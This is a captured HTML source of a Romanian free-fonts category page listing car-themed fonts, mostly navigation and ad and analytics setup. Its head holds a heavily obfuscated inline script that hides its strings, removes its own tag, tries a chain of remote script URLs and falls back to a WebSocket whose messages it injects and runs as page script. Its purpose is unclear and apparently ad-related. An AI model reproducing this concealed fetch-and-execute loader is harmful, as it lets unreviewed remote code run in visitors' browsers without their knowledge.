

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ro.ffonts.net/Cars.html
body_size: 15850
content:
<!doctype html>
<html  lang="ro">
<head>
  <meta charset="utf-8">
  <title>Autoturisme Fonturi | Descărcați gratuit - FFonts.net</title>
  <meta name="description" content="Cauți Autoturisme fonturi gratis? Găsește și descarcă cele mai bune Autoturisme fonturi pentru designurile tale de pe FFonts.net. ➤ ➤ Tipografia contează! ✔️" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alfaowner-Script-Bold-Italic.webp">


<link rel="canonical" href="https://ro.ffonts.net/Cars.html" />
<link rel="alternate" href="https://www.ffonts.net/Cars.html" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Cars.html" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Cars.html" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Cars.html" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Cars.html" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Cars.html" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Cars.html" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Cars.html" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Cars.html" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Cars.html" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Cars.html" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Cars.html" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Autoturisme","item":"https://www.ffonts.net/Cars.html"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ro.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  class='red'   title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">110005</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,478</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,021,690</strong> Descărcări</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fonturi noi">Fonturi noi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fonturi de top">Fonturi de top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Căutare de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Încarcă fontul tău">Încarcă fontul tău</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Autentificare</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
